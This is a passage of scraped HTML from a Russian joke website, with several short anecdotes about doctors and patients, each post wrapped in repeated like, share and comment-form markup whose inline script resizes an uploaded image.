<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, а как лечится аллергия?<br>- Очень просто, например, если аллергия на колбасу, то нужно перестать есть колбаску и все пройдет.<br>- Блин, у меня аллергия на водку, значит, я неизлечим.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589430</div>  -->
								
								
									<a href="/anekdot/589430" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, а как лечится аллергия? \n- Очень просто, например, если аллергия на колбасу, то нужно перестать есть колбаску и все пройдет. \n- Блин, у меня аллергия на водку, значит, я неизлечим. ...\nhttps://vse-shutochki.ru/anekdot/589430');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589430" 
		onclick="save2('589430', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589430', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589430" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589430', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589430" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589430anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589430anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589430anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589430anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589430anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589430anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589430anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589430anekdot").addClass("hideElem");
								$("#imgInMesPred589430anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589430anekdot").click(function () {
									 $("#commentImg589430anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589430anekdot').unbind('change');
								$('#commentImg589430anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589430anekdot").removeClass("hideElem");
											$("#imgInMesPred589430anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589430anekdot").on("click", function(){					
									$("#imgInMesPred589430anekdot").addClass("hideElem");
									$("#imgInMesPred589430anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589430anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589430', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Рабинович пришел к дантисту с женой.<br>- Слушайте, доктор - я хочу выдернуть зуб, но у меня мало<br>времени: опаздываю в синагогу. Так что не надо новокаина,<br>дергайте побыстрее.<br>- Восхичен Вашей храбростью. Какой зуб будем рвать?<br>- Сара, золотко, открой рот и покажи доктору свой больной зуб.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589352</div>  -->
								
								
									<a href="/anekdot/589352" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Рабинович пришел к дантисту с женой. \n- Слушайте, доктор - я хочу выдернуть зуб, но у меня мало \nвремени: опаздываю в синагогу. Так что не надо новокаина, \nдергайте побыстрее. \n- Восхичен Вашей храбростью. Какой зуб будем рвать? \n- Сара, золотко, открой рот и покажи доктору свой больной зуб. ...\nhttps://vse-shutochki.ru/anekdot/589352');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589352" 
		onclick="save2('589352', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589352', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589352" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589352', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589352" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589352anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589352anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589352anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589352anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589352anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589352anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589352anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589352anekdot").addClass("hideElem");
								$("#imgInMesPred589352anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589352anekdot").click(function () {
									 $("#commentImg589352anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589352anekdot').unbind('change');
								$('#commentImg589352anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589352anekdot").removeClass("hideElem");
											$("#imgInMesPred589352anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589352anekdot").on("click", function(){					
									$("#imgInMesPred589352anekdot").addClass("hideElem");
									$("#imgInMesPred589352anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589352anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589352', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, у меня в ушах звенит.<br>- Вы не по адресу обратились, я проктолог.<br>- Нет, доктор, всё верно. Звенит, когда я пукаю.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589347</div>  -->
								
								
									<a href="/anekdot/589347" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, у меня в ушах звенит. \n- Вы не по адресу обратились, я проктолог. \n- Нет, доктор, всё верно. Звенит, когда я пукаю. ...\nhttps://vse-shutochki.ru/anekdot/589347');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589347" 
		onclick="save2('589347', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589347', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589347" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589347', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589347" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589347anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589347anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589347anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589347anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589347anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589347anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589347anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589347anekdot").addClass("hideElem");
								$("#imgInMesPred589347anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589347anekdot").click(function () {
									 $("#commentImg589347anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589347anekdot').unbind('change');
								$('#commentImg589347anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589347anekdot").removeClass("hideElem");
											$("#imgInMesPred589347anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589347anekdot").on("click", function(){					
									$("#imgInMesPred589347anekdot").addClass("hideElem");
									$("#imgInMesPred589347anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589347anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589347', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Папа с шестилетним сыном в поликлинике.<br>Врач: Так ты Миша? Ну, расскажи, что у тебя болит?<br>Миша: Ничего не болит! Меня папа сюда привёл!<br>Врач: Ну хорошо...папа, что случилось у Миши?<br>Папа: Да я не знаю, нас жена сюда послала...</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589345</div>  -->
								
								
									<a href="/anekdot/589345" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Папа с шестилетним сыном в поликлинике. \nВрач: Так ты Миша? Ну, расскажи, что у тебя болит? \nМиша: Ничего не болит! Меня папа сюда привёл! \nВрач: Ну хорошо...папа, что случилось у Миши? \nПапа: Да я не знаю, нас жена сюда послала... ...\nhttps://vse-shutochki.ru/anekdot/589345');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589345" 
		onclick="save2('589345', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589345', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589345" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589345', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589345" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589345anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589345anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589345anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589345anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589345anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589345anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589345anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589345anekdot").addClass("hideElem");
								$("#imgInMesPred589345anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589345anekdot").click(function () {
									 $("#commentImg589345anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589345anekdot').unbind('change');
								$('#commentImg589345anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589345anekdot").removeClass("hideElem");
											$("#imgInMesPred589345anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589345anekdot").on("click", function(){					
									$("#imgInMesPred589345anekdot").addClass("hideElem");
									$("#imgInMesPred589345anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589345anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589345', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- А сколько лет мне всего жить осталось?<br>- Ку-ку, ку-ку, ку...<br>- Доктор, вы совсем, что ли, е6нулись?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589331</div>  -->
								
								
									<a href="/anekdot/589331" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- А сколько лет мне всего жить осталось? \n- Ку-ку, ку-ку, ку... \n- Доктор, вы совсем, что ли, е6нулись? ...\nhttps://vse-shutochki.ru/anekdot/589331');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589331" 
		onclick="save2('589331', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589331', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589331" >+9 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589331', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589331" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589331anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589331anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589331anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589331anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589331anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589331anekdot">
